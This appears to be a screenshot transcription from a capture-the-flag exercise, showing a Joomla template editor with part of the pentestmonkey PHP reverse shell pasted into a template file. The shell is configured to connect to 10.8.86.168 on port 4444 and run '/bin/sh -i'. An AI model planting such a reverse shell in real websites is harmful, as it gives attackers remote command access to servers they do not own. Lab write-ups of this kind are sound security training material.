 System Users Menus Content Components Extensions Help The Daily Bugl...
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Help
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.86.168';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61